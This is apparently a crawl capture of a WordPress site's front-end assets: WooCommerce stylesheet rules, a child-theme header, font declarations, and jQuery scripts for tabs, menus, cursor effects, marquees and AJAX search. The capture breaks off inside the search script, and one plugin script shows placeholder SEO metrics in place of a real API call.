form.cart:not(.grouped_form):not(.variations_form){display:flex;flex-wrap:wrap}.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .single_add_to_cart_button{flex-grow:1;align-self:flex-end}.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .g5shop__single-product-actions{width:100%}.woocommerce div.product form.cart table.group_table,.woocommerce div.product form.cart table.variations{margin-bottom:30px}.woocommerce div.product form.cart table.variations td,.woocommerce div.product form.cart table.variations tr{display:-ms-flexbox;display:flex}.woocommerce div.product form.cart table.variations td,.woocommerce div.product form.cart table.variations th,.woocommerce table.shop_attributes td p{padding:0}.woocommerce div.product form.cart table.variations label{margin:0;color:var(--g5-color-dark);font-weight:600;min-width:80px}.woocommerce div.product form.cart table.variations .label{vertical-align:middle;padding-right:10px}.woocommerce div.product form.cart table.variations .reset_variations{color:var(--g5-color-muted);font-size:12px;text-transform:uppercase;font-weight:500;display:inline-block;margin-left:10px}.woocommerce div.product form.cart table.variations select{background-color:transparent;margin:0}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart{margin-top:20px;display:flex;flex-wrap:wrap}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{flex-grow:1;align-self:flex-end}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .g5shop__single-product-actions{width:100%}.woocommerce div.product form.cart table.group_table td{padding:0 0 20px;vertical-align:middle;text-align:center}.woocommerce .cart-collaterals .cart_totals table tr:last-child td,.woocommerce .cart-collaterals .cart_totals table tr:last-child th,.woocommerce div.product form.cart table.group_table tr:last-child td{padding-bottom:0}.woocommerce div.product form.cart table.group_table td:first-child{text-align:left}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a{font-weight:600;color:var(--g5-color-heading);border-bottom:1px solid transparent;-webkit-transition:all .3s;transition:all .3s}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price .amount{font-size:var(--g5shop-loop-product-price-font-size);font-weight:var(--g5shop-loop-product-price-font-weight);color:var(--g5shop-loop-product-price-color);line-height:var(--g5shop-loop-product-price-line-height)}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price ins{background:0 0;text-decoration:none;font-weight:var(--g5shop-loop-product-price-font-weight)}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price del{margin-right:5px;opacity:1}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price del .amount{font-size:14px;font-weight:500;color:var(--g5-color-text-main)}.woocommerce div.product form.cart table.group_table .g5shop__quantity{margin:0;padding:0;--g5-input-height:48px}.woocommerce div.product form.cart.grouped_form .single_add_to_cart_button{width:100%;float:none}.woocommerce div.product form.cart .stock{font-size:14px;color:#2dad4b}.woocommerce div.product form.cart div.quantity{margin:0 20px 0 0}.woocommerce div.product form.cart .single_add_to_cart_button{--g5-btn-line-height:64px;--g5-btn-font-size:1rem}.woocommerce .product-type-external form.cart{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;--g5shop-product-actions-spacing:10px}.woocommerce .product-type-external form.cart .button{margin:5px var(--g5shop-product-actions-spacing) 5px 0!important}.woocommerce table.shop_attributes{border:0}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border:0;border-bottom:1px solid var(--g5-color-border);padding:8px 0;color:var(--g5-color-heading)}.woocommerce table.shop_attributes th{font-weight:400}.woocommerce table.shop_attributes td{font-style:normal;text-align:right}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background-color:transparent}.g5shop__single-breadcrumbs+#primary-content{margin-top:50px;padding-top:0}@media (min-width:1200px){body.no-sidebar.g5shop__body-single-product-layout-5 .g5shop__single-breadcrumbs+#primary-content{padding-top:0}body.no-sidebar.g5shop__body-single-product-layout-5 .g5shop__loop-product-flash{margin-left:0!important}body.no-sidebar.g5shop__body-single-product-layout-5 div.product div.summary{padding-top:70px}}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.shop_table .amount{font-size:var(--g5shop-loop-product-price-font-size);font-weight:var(--g5shop-loop-product-price-font-weight);color:var(--g5shop-loop-product-price-color)}.woocommerce table.shop_table ins{background-color:transparent;font-weight:var(--g5shop-loop-product-price-font-weight);text-decoration:none}.woocommerce table.shop_table del{margin-right:5px}.woocommerce table.shop_table del .amount{color:var(--g5-color-text-main);font-size:14px;font-weight:500}.woocommerce table.shop_table.cart{border:0;border-radius:0;margin:0}.woocommerce table.shop_table.cart thead{background-color:var(--g5-color-gray-200);color:var(--g5-color-dark)}.woocommerce table.shop_table.cart thead tr{border:1px solid var(--g5-color-gray-200)}.woocommerce table.shop_table.cart th{border:0;padding:13px 10px;font-weight:700;line-height:26px}.woocommerce table.shop_table.cart td{border:0;padding:20px 10px}.woocommerce table.shop_table.cart tbody tr{border:1px solid var(--g5-color-border);border-top:none}.woocommerce table.shop_table.cart tbody tr:last-child{border:0}.woocommerce table.shop_table.cart .amount{font-weight:var(--g5-heading-font-weight)}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity{--g5-input-height:40px;width:110px;margin:0 0 0 auto}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity-inner .qty{font-size:16px}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity-inner .btn-number{font-size:14px}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity-inner .btn-number[data-type=minus]{left:0;right:0}.woocommerce table.shop_table.cart td.actions{padding:40px 0;border-bottom:1px solid var(--g5-color-border)}.woocommerce table.shop_table.cart td.actions .input-text{border:var(--g5-input-border-width) solid var(--g5-input-border-color);padding:0 20px}.woocommerce table.shop_table.cart .product-name a{font-weight:var(--g5-heading-font-weight);color:var(--g5-color-dark);-webkit-transition:all .3s;transition:all .3s;border-bottom:1px solid transparent}.woocommerce table.shop_table.cart .product-name .variation{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;margin:0;font-weight:var(--g5-body-font-weight)}.woocommerce .cart-collaterals .cart_totals .woocommerce-shipping-destination strong,.woocommerce table.shop_table.cart .product-name .variation dt{font-weight:var(--g5-body-font-weight)}@media (min-width:769px){.woocommerce table.shop_table.cart .product-thumbnail{width:90px;padding-left:0}.woocommerce table.shop_table.cart .product-thumbnail img{width:auto}.woocommerce table.shop_table.cart .product-remove{width:40px}.woocommerce table.shop_table.cart .product-price,.woocommerce table.shop_table.cart .product-quantity,.woocommerce table.shop_table.cart .product-subtotal{text-align:center}.woocommerce table.shop_table.cart td.actions .coupon .input-text{width:250px}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity{margin:auto}}@media (max-width:768px){.woocommerce table.shop_table_responsive.shop_table.cart{border:1px solid var(--g5-color-border)}.woocommerce table.shop_table_responsive.shop_table.cart td{padding:20px 10px;border-top:1px solid rgba(0,0,0,.05)}.woocommerce table.shop_table_responsive.shop_table.cart tbody tr{border:0}.woocommerce table.shop_table_responsive.shop_table.cart tr td::before{font-weight:600;color:var(--g5-color-heading)}}@media (max-width:480px){.woocommerce table.shop_table.cart td.actions .coupon .button,.woocommerce table.shop_table.cart td.actions .coupon .input-text{width:100%}.woocommerce table.shop_table.cart td.actions .coupon .input-text{text-align:center;margin:0 0 .5em}}.woocommerce .cart-collaterals .wc-proceed-to-checkout{padding:35px 0 0}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);font-size:var(--g5-btn-font-size)}.woocommerce .cart-collaterals .cart_totals{background-color:var(--g5-color-gray-100);padding:20px 30px;max-width:500px;border-radius:20px}.woocommerce .cart-collaterals .cart_totals>h2{font-size:20px;line-height:32px;margin-bottom:16px;font-weight:700}.woocommerce .cart-collaterals .cart_totals table,.woocommerce table.woocommerce-checkout-review-order-table{border:0;border-radius:0;margin:0;color:var(--g5-color-dark)}.woocommerce .cart-collaterals .cart_totals table th{border:0;padding:0 9px 15px 0;font-weight:var(--g5-body-font-weight)}.woocommerce .cart-collaterals .cart_totals table td{border:0;padding:0 0 15px 9px;text-align:right}.woocommerce .cart-collaterals .cart_totals table .amount{font-size:18px;font-weight:700}.woocommerce .cart-collaterals .cart_totals table .shipping-calculator-button,.woocommerce .cart-collaterals .cart_totals table small,.woocommerce table.order_details a{color:inherit}#customer_login h2,.woocommerce .cart-collaterals .cart_totals table tr.order-total .amount{font-size:24px}.woocommerce .cart-collaterals .cart_totals table tr.order-total td,.woocommerce .cart-collaterals .cart_totals table tr.order-total th{border-top:1px solid var(--g5-color-border);padding-top:20px}.woocommerce .cart-collaterals .cart_totals table .select2-container--default .select2-selection--single .select2-selection__rendered{text-align:left}.woocommerce .cart-collaterals .cross-sells>h2{font-size:24px;font-weight:700;margin-bottom:50px}.woocommerce .cart-collaterals .shipping-calculator-form{text-align:left;margin-top:25px}@media (max-width:768px){.woocommerce .cart-collaterals .cart_totals table tr:nth-child(2n) td,.woocommerce-page .cart-collaterals .cart_totals table tr:nth-child(2n) td{background-color:transparent}}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{max-width:100%;padding-left:0;padding-right:0}.woocommerce-shipping-fields>h3{margin:25px 0!important;font-size:16px;font-weight:500;line-height:28px;text-transform:none;color:var(--g5-color-text-main)}.woocommerce-shipping-fields>h3 label span{cursor:pointer}.woocommerce-shipping-fields>h3 label input{margin:0 5px 0 0}.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{font-size:24px;line-height:36px;font-weight:700;margin-bottom:20px}.woocommerce-account-fields .create-account{margin:0!important}.woocommerce-account-fields label>span{font-size:16px;font-weight:500;text-transform:none;letter-spacing:0;color:var(--g5-color-heading);cursor:pointer}#order_review_heading{font-size:24px;line-height:36px;margin-bottom:24px}#order_review_wrapper{padding:30px;background-color:var(--g5-color-gray-100);border-radius:20px}.woocommerce-checkout #payment{margin-top:30px;background:0 0;border-radius:0}.woocommerce-checkout #payment ul.payment_methods{border-color:var(--g5-color-border);padding-top:0;padding-left:0;padding-right:0}.woocommerce-checkout #payment ul.payment_methods li label{margin-bottom:0;color:var(--g5-color-heading);font-weight:500;cursor:pointer}.woocommerce-checkout #payment .place-order{padding:20px 0 0;margin:0}.woocommerce-checkout #payment .place-order .button{width:100%;margin-top:30px}.woocommerce-checkout #payment .woocommerce-info{margin-bottom:0}.woocommerce table.woocommerce-checkout-review-order-table thead th{border:0;color:var(--g5-color-dark);font-weight:700}.woocommerce table.order_details td,.woocommerce table.order_details th,.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table tfoot td,.woocommerce table.woocommerce-checkout-review-order-table tfoot th{border:0}.woocommerce table.woocommerce-checkout-review-order-table .product-name{padding:0 5px 15px 0}.woocommerce table.woocommerce-checkout-review-order-table .product-total{padding:0 0 15px 5px;text-align:right}.woocommerce table.woocommerce-checkout-review-order-table tfoot th{font-weight:500;padding:0 5px 15px 0}.woocommerce table.woocommerce-checkout-review-order-table tfoot td{text-align:right;padding:0 0 15px 5px;font-weight:500}.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td,.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal th{border-top:1px solid var(--g5-color-border);padding-top:15px}.woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total .amount{font-weight:700;font-size:24px}.woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total td,.woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total th{padding-top:10px;padding-bottom:0;border-top:1px solid var(--g5-color-border);vertical-align:middle}@media (max-width:480px){#order_review_wrapper{padding:0;box-shadow:none}}.woocommerce ul#shipping_method .amount{font-weight:500}.woocommerce ul#shipping_method li input{vertical-align:inherit}.woocommerce-checkout .woocommerce form .form-row-first,.woocommerce-checkout .woocommerce form .form-row-last{width:100%;float:none}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{font-size:15px;text-transform:none;font-weight:500;letter-spacing:0;display:block;margin-bottom:20px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input{position:relative;top:1px;margin-right:5px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:none;margin:0;width:100%}.woocommerce .woocommerce-form-login .lost_password{margin-bottom:0}.woocommerce .woocommerce-form-register .woocommerce-form-register__submit{float:none;margin:0;width:100%}.g5shop__checkout-toolbar{margin-bottom:2rem}@media (min-width:992px){.g5shop__checkout-toolbar>div.col-lg-6:last-child{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%;margin-left:auto;padding-left:0}}.woocommerce ul.order_details li{font-size:14px;margin-bottom:1em}.woocommerce ul.order_details li strong{margin-top:2px;font-size:var(--g5-body-font-size);font-weight:var(--g5-body-font-weight);color:var(--g5-color-dark)}.wc-bacs-bank-details-heading,.woocommerce-column__title,.woocommerce-order-details__title{font-size:24px;margin-bottom:25px}.woocommerce table.order_details{border-color:var(--g5-color-border);color:var(--g5-color-dark)}.woocommerce table.order_details thead th{color:var(--g5-color-dark)}.woocommerce table.order_details td{border-top:1px solid var(--g5-color-border)}.woocommerce table.order_details tfoot td,.woocommerce table.order_details tfoot th{font-weight:var(--g5-body-font-weight);border-top:1px solid var(--g5-color-border)}@media (max-width:768px){.woocommerce-column--shipping-address{margin-top:2em}}.woocommerce .wc-bacs-bank-details-account-name{font-size:18px;margin-top:0}.woocommerce-bacs-bank-details{margin-bottom:3em}.woocommerce ul.wc-bacs-bank-details{margin-bottom:20px}#customer_details{margin-bottom:40px}#customer_details .col-1,#customer_details .col-2{width:100%}@media (min-width:992px){#customer_details{float:left;width:50%;margin-bottom:0}#order_review_wrapper{float:right;width:41.666667%}}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce-MyAccount-navigation ul li:last-of-type{border-bottom:none}.woocommerce-MyAccount-navigation ul li>a{position:relative;display:block;padding:15px 20px;color:var(--g5-color-heading);font-family:var(--g5-primary-font);font-weight:600;font-size:15px;line-height:19px;text-transform:capitalize}.woocommerce-MyAccount-navigation ul li>a:after{font-family:var(--g5-font-icon);font-size:20px;position:absolute;right:20px;line-height:1;font-weight:300;text-transform:none}.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active>a{background-color:#f2f2f2}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout>a:after{content:""}.woocommerce-MyAccount-content>p:not(.woocommerce-info){padding:20px;background-color:#f2f2f2}.woocommerce-MyAccount-content>p:not(.woocommerce-info) a{color:inherit}.woocommerce-MyAccount-content fieldset{padding:20px 40px;margin-top:50px;margin-bottom:30px;border:1px solid;border-color:var(--g5-color-border)}.woocommerce-MyAccount-content fieldset legend{width:auto;padding:0 15px;font-weight:600;font-size:16px;color:var(--g5-color-heading);font-family:var(--g5-primary-font)}.woocommerce-MyAccount-content h3{margin-bottom:23px;font-family:var(--g5-h4-font);color:var(--g5-color-heading);font-size:var(--g5-h4-font-size);letter-spacing:var(--g5-h4-letter-spacing);text-transform:var(--g5-h4-text-transform);font-weight:var(--g5-h4-font-weight);line-height:var(--g5-h4-line-height)}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.my_account_orders td{padding:15px;text-align:center}.woocommerce table.my_account_orders th{text-align:center}@media (max-width:430px){.woocommerce div.product form.cart .woocommerce-variation-add-to-cart,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form){flex-direction:column}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart div.quantity,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) div.quantity{margin:0 0 20px}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart div.quantity .qty,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) div.quantity .qty{width:100%}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .g5shop__quantity,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .g5shop__quantity{width:100%;margin:0 0 20px}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .single_add_to_cart_button,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .single_add_to_cart_button{align-self:normal}}@media (max-width:768px){.woocommerce div.product div.images{margin-bottom:50px}.woocommerce .cart-collaterals .cart_totals{max-width:100%}}@media (max-width:1199px){:root{--g5shop-single-product-block-spacing:90px}}@media (max-width:991px){.woocommerce div.product .woocommerce-tabs ul.tabs{display:flex;flex-direction:column;gap:15px}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{bottom:-5px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:auto}}@media (max-width:991px) and (min-width:769px){.woocommerce div.product form.cart .g5shop__quantity{width:130px}}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww-child/style.css?ver=6.9
body_size: 93
content:
/*
Theme Name: Groww Child Theme
Theme URI: https://groww.g5plus.net/
Author: G5 Theme
Author URI: https://themeforest.net/user/g5theme
Description: Child theme for Groww Theme
Version: 1.0.0
Template: groww
Text Domain: groww-child
*/


--- FILE ---
content_type: text/css
request_url: https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-satoshi/css/satoshi.min.css?ver=6.9
body_size: 1288
content:
@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-Regular.woff2)format("woff2"),url(../fonts/Satoshi-Regular.woff)format("woff"),url(../fonts/Satoshi-Regular.ttf)format("truetype");font-weight:400;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-Italic.woff2)format("woff2"),url(../fonts/Satoshi-Italic.woff)format("woff"),url(../fonts/Satoshi-Italic.ttf)format("truetype");font-weight:400;font-display:swap;font-style:italic}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-Medium.woff2)format("woff2"),url(../fonts/Satoshi-Medium.woff)format("woff"),url(../fonts/Satoshi-Medium.ttf)format("truetype");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-MediumItalic.woff2)format("woff2"),url(../fonts/Satoshi-MediumItalic.woff)format("woff"),url(../fonts/Satoshi-MediumItalic.ttf)format("truetype");font-weight:500;font-display:swap;font-style:italic}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-Bold.woff2)format("woff2"),url(../fonts/Satoshi-Bold.woff)format("woff"),url(../fonts/Satoshi-Bold.ttf)format("truetype");font-weight:700;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi";src:url(../fonts/Satoshi-BoldItalic.woff2)format("woff2"),url(../fonts/Satoshi-BoldItalic.woff)format("woff"),url(../fonts/Satoshi-BoldItalic.ttf)format("truetype");font-weight:700;font-display:swap;font-style:italic}

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/js/aysa.js?ver=1.1.0
body_size: 2616
content:
jQuery(document).ready(function($) {
    // Tab navigation
    $('.aysa-menu li a').on('click', function(e) {
        e.preventDefault();
        
        // Remove active class from all menu items
        $('.aysa-menu li').removeClass('active');
        
        // Add active class to clicked menu item
        $(this).parent().addClass('active');
        
        // Hide all tab content
        $('.aysa-tab-content').removeClass('active');
        
        // Show selected tab content
        $($(this).attr('href')).addClass('active');
    });
    
    // Domain Authority form submission
    $('#domain-authority-form').on('submit', function(e) {
        e.preventDefault();
        
        const domainUrl = $('#domain-url').val();
        const resultsDiv = $('#domain-results');
        
        // Show loading state
        resultsDiv.html('<div class="aysa-loading">Analyzing domain...</div>').show();
        
        // Simulate API call (replace with actual API call)
        setTimeout(() => {
            // Example results
            const results = `
                <div class="aysa-result-card">
                    <h4>Domain Authority Score</h4>
                    <div class="aysa-score">85</div>
                    <div class="aysa-metrics">
                        <div class="aysa-metric">
                            <span class="aysa-metric-label">Backlinks</span>
                            <span class="aysa-metric-value">1,234</span>
                        </div>
                        <div class="aysa-metric">
                            <span class="aysa-metric-label">Referring Domains</span>
                            <span class="aysa-metric-value">456</span>
                        </div>
                        <div class="aysa-metric">
                            <span class="aysa-metric-label">Organic Traffic</span>
                            <span class="aysa-metric-value">10.5K</span>
                        </div>
                    </div>
                </div>
            `;
            
            resultsDiv.html(results);
        }, 1500);
    });
    
    // Responsive menu toggle for mobile
    const menuToggle = $('<button class="aysa-menu-toggle">Menu</button>');
    $('.aysa-header').append(menuToggle);
    
    menuToggle.on('click', function() {
        $('.aysa-sidebar').toggleClass('active');
    });
    
    // Close menu when clicking outside on mobile
    $(document).on('click', function(e) {
        if ($(window).width() <= 768) {
            if (!$(e.target).closest('.aysa-sidebar, .aysa-menu-toggle').length) {
                $('.aysa-sidebar').removeClass('active');
            }
        }
    });
}); 

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/themes/groww/assets/js/app.min.js?ver=1.0.0
body_size: 7083
content:
var GROWW=GROWW||{};(function($){"use strict";GROWW={init:function(){this.search();this.mobileEvent();this.magicCursor()},isMobile:function(){var responsive_breakpoint=991;return window.matchMedia("(max-width: "+responsive_breakpoint+"px)").matches},search:function(){$(".search-form-wrapper .search-icon").on("click",function(){$(this).closest(".search-form-wrapper").find(".search-form").toggle()});$(document).on("click",function(event){if($(event.target).closest(".search-form-wrapper").length===0){$(".search-form-wrapper .search-form").hide()}})},mobileEvent:function(){$(".site-header .menu-toggle-button").on("click",function(){var $this=$(this);if($this.hasClass("in")){$this.removeClass("in");$(".site-navigation").slideUp()}else{$this.addClass("in");$(".site-navigation").slideDown()}});$(".main-menu a").on("click",function(event){if(GROWW.isMobile()){if($(event.target).closest(".caret").length!==0){event.preventDefault()}}});$(".main-menu .menu-item-has-children .caret").on("click",function(){if(GROWW.isMobile()){var $this=$(this);$this.closest("li").find(" > .sub-menu").slideToggle();$this.toggleClass("in")}})},magicCursor:function(){$(".g5-magic-cursor").each(function(index,el){var $section=$(el);if($section.is("body")){$section=$("#wrapper_content")}if($section.hasClass("magic-cursor-init"))return;var wrapper=$('<div class="g5-magic-cursor-wrapper" style="position: fixed; left: 0; top: 0; width: 100vw; height: 100vh;"></div>');var ball=$('<div class="ball-cursor"><div class="ball-cursor-loader"></div></div>');let hasEntered=false;wrapper.append(ball);$section.css("position","relative").append(wrapper);if($section.hasClass("g5-magic-cursor-slick")){wrapper.addClass("g5-magic-cursor-slick")}if($section.hasClass("g5-magic-cursor-blur-light")){wrapper.addClass("g5-magic-cursor-blur-light")}$(document).on("mousemove",function(e){const _section=$section.get(0);if(_section&&_section.matches(":hover")){if(!hasEntered){hasEntered=true;$section.trigger("mouseenter")}}else{hasEntered=false}ball.css("transform",`translate(${e.clientX-ball.outerWidth()/2}px, ${e.clientY-ball.outerHeight()/2}px)`)});$section.on("mouseenter",function(){wrapper.addClass("sliderhover");ball.css({opacity:1});if($section.hasClass("magic-cursor-vertical")){wrapper.addClass("vertical")}});$section.on("mouseleave",function(){wrapper.removeClass("sliderhover vertical");ball.css({opacity:0})});$(document).on("mouseenter",".slick-arrow,.slick-dots li,a,btn,input,button,select,textarea, .not-magic-cursor",function(){wrapper.css({opacity:0})}).on("mouseleave",".slick-arrow,.slick-dots li,a,btn,input,button,select,textarea, .not-magic-cursor",function(){wrapper.css({opacity:1})});$section.addClass("magic-cursor-init")})}};GROWW.ELEMENTOR={init:function(){this.containerMarquee();this.highlightSeparator()},advancedAccordion:function(){$(".groww-advanced-accordion").each(function(){var accordion=$(this).find(".ube-accordion");var mediaWrap=$(this).find(".groww-advanced-accordion-media-wrap");const mediaItem=mediaWrap.children();accordion.find(".ube-accordion-card").each(function(){const accordionItem=$(this);const collapseItem=accordionItem.find(".ube-collapsible");if(collapseItem.length){if(collapseItem.hasClass("show")){const index=accordion.find(".ube-accordion-card").index(accordionItem);const mediaItemActive=mediaWrap.children(".elementor-element").eq(index);GROWW.ELEMENTOR.advancedAccordionActiveMedia(index,mediaItem,mediaItemActive);GROWW.ELEMENTOR.resetAttrAnimation(mediaItem,mediaItemActive)}collapseItem.on("show.bs.collapse",function(){const index=accordion.find(".ube-accordion-card").index(accordionItem);const mediaItemActive=mediaWrap.children(".elementor-element").eq(index);GROWW.ELEMENTOR.advancedAccordionActiveMedia(index,mediaItem,mediaItemActive)})}})})},advancedAccordionActiveMedia:function(index,mediaItem,mediaItemActive){if(mediaItem.length&&mediaItem.hasClass("accordion-active")){mediaItem.removeClass("accordion-active")}if(mediaItemActive.length){mediaItemActive.addClass("accordion-active")}},resetAttrAnimation:function(mediaItem,mediaItemActive){mediaItem.find(".animated").each(function(){var $settings=$(this).data("settings");var $animation=$settings._animation;if($settings.animation!==undefined){$animation=$settings.animation}$(this).removeClass($animation).removeClass("animated").addClass("elementor-invisible")});mediaItemActive.find(".animated").each(function(){var $settings=$(this).data("settings");var $animation=$settings._animation;if($settings.animation!==undefined){$animation=$settings.animation}$(this).removeClass($animation).removeClass("animated").addClass("elementor-invisible")})},highlightSeparator:function(){$(".ube-heading-title mark:not(.processed)").each(function(){var content=$(this).html().trim();$(this).html(`<span>${content}</span><svg><use href="#fill"></use></svg>`);$(this).addClass("processed")})},containerMarquee:function(){var _self=this;$(".el-container-marquee-top-to-bottom").each(function(){_self.scrollStep($(this),"ttb")});$(".el-container-marquee-bottom-to-top").each(function(){_self.scrollStep($(this),"btt")});$(".el-container-marquee-left-to-right").each(function(){_self.scrollStep($(this),"ltr")});$(".el-container-marquee-right-to-left").each(function(){_self.scrollStep($(this),"rtl")})},scrollStep:function($wrap,mode="btt",speed=.4){var isPaused=false;var isCancel=false;var height_wrap=$wrap.outerHeight();var scrollY=mode==="btt"?0:height_wrap/2;var width_wrap=$wrap.outerWidth();if($wrap.data("width-wrap")!==undefined){width_wrap=$wrap.data("width-wrap")}var scrollX=mode==="ltr"?0:width_wrap/2;$wrap.on("mouseenter",function(){isPaused=true});$wrap.on("mouseleave",function(){isPaused=false});isCancel=$wrap.hasClass("breakpoint-lg")&&Boolean(window.innerWidth<=991);isCancel=isCancel?isCancel:$wrap.hasClass("breakpoint-md")&&Boolean(window.innerWidth<=767);if(!isCancel){switch(mode){case"ttb":case"btt":$wrap.css({height:height_wrap+"px",overflow:"hidden"});break;case"ltr":case"rtl":var item=$wrap.children();var count_item=$wrap.children().length;var mw_item=width_wrap/count_item;item.css({"min-width":mw_item+"px"});$wrap.css({width:width_wrap+"px",overflow:"hidden"});break}var $items=$wrap.children().clone();$wrap.append($items)}function step(){if(!isPaused&&!isCancel){switch(mode){case"btt":scrollY+=speed;$wrap.scrollTop(scrollY);if(scrollY>=height_wrap/2){scrollY=0;$wrap.scrollTop(0)}break;case"ttb":scrollY-=speed;$wrap.scrollTop(scrollY);if(scrollY<=0){scrollY=height_wrap/2;$wrap.scrollTop(scrollY)}break;case"ltr":scrollX+=speed;$wrap.scrollLeft(scrollX);if(scrollX>=width_wrap/2){scrollX=0;$wrap.scrollLeft(0)}break;case"rtl":scrollX-=speed;$wrap.scrollLeft(scrollX);if(scrollX<=0){scrollX=width_wrap/2;$wrap.scrollLeft(scrollX)}break}}requestAnimationFrame(step)}requestAnimationFrame(step)}};$(document).ready(function(){GROWW.init();GROWW.ELEMENTOR.init()});$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",GROWW.magicCursor);elementorFrontend.hooks.addAction("frontend/element_ready/global",GROWW.ELEMENTOR.advancedAccordion);elementorFrontend.hooks.addAction("frontend/element_ready/ube-heading.default",GROWW.ELEMENTOR.highlightSeparator)})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/g5-core/assets/js/search-ajax.min.js?ver=1.8.9
body_size: 2789
content:
(function($){"use strict";$.fn.searchAjax=function(options){const settings=$.extend(true,{inputSelector:'input[type="search"]',resultSelector:".result",iconSelector:"button > i",removeSelector:".remove",actionSelector:':input[name="action"]',nonceSelector:':input[name="_g5core_search_nonce"]',ajaxUrl:window.g5_search_ajax_variable?.ajax_url||"/wp-admin/admin-ajax.php",debounceTime:500,minKeywordLength:2,iconClasses:{search:"fa-search",loading:"fa-spinner fa-spin"},onSuccess:null,onClear:null},options);return this.each(function(){const $this=$(this);const $input=$this.find(settings.inputSelector);const $result=$this.find(settings.resultSelector);const $icon=$this.find(settings.iconSelector);const $remove=$this.find(settings.removeSelector);let timeoutId=null;let xhr=null;function handleClear(){$input.val("").focus();$result.html("");$remove.removeClass("in");$this.removeClass("in");if($.isFunction(settings.onClear)){settings.onClear($this,$input,$result,$remove)}}function handleSearch(){const keyword=$input.val();if(keyword.length<settings.minKeywordLength){return}$icon.addClass(settings.iconClasses.loading).removeClass(settings.iconClasses.search);if(xhr){xhr.abort()}const formData=new FormData($this[0]);xhr=$.ajax({type:"POST",url:settings.ajaxUrl,data:formData,processData:false,contentType:false,success:function(response){console.log(response);if(response.success){$icon.removeClass(settings.iconClasses.loading).addClass(settings.iconClasses.search);$result.html(response.data);$remove.addClass("in");$this.addClass("in");if($.isFunction(settings.onSuccess)){settings.onSuccess(response,$this,$result,$remove)}}},error:function(response){if(response.statusText==="abort")return;$icon.removeClass(settings.iconClasses.loading).addClass(settings.iconClasses.search);console.error("Search AJAX 